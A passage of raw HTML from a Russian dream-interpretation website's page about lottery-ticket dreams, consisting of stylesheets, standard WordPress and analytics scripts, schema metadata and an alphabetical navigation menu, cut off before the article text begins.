.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/","url":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/","name":"К чему снится ЛОТЕРЕЙНЫЙ БИЛЕТ 💤 — ТОП 10 толкований сна ❗ по сонникам: что означает для мужчины или женщины видеть в руках либо покупать билет с выигрышем в лотерею","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/#primaryimage"},"image":{"@id":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/loterejnyj-bilet-10108.jpg","datePublished":"2021-05-18T15:15:29+00:00","dateModified":"2021-07-27T20:34:56+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/7480adf46249ec48fa4d3d13a2293068"},"description":"Как правильно расшифровать сновидение 🌛 о лотерейном желтом либо белом билете в руках или на столе? К чему может сниться 😴 девушке либо парню покупать лотерейный билет?","breadcrumb":{"@id":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/loterejnyj-bilet-10108.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/loterejnyj-bilet-10108.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Б","item":"https://sonnik.expert/b/"},{"@type":"ListItem","position":3,"name":"Как трактовать сон о лотерейном билете — 10 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/7480adf46249ec48fa4d3d13a2293068","name":"Юлия Зубкова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/57d3f3d27618927add9ff10bce3ee15a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/57d3f3d27618927add9ff10bce3ee15a?s=96&d=mm&r=g","caption":"Юлия Зубкова"},"url":"https://sonnik.expert/author/presto3-yandex-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-199796 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/b/">Б</a></span> » <span class="breadcrumb_last" aria-current="page">Как трактовать сон о лотерейном билете — 10 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/57d3f3d27618927add9ff10bce3ee15a?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Юлия Зубкова</div></div></div><div class="header"><h1>Как трактовать сон о лотерейном билете — 10 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="18.05.2021"></span></span> <span class="views"><i class="fa fa-eye 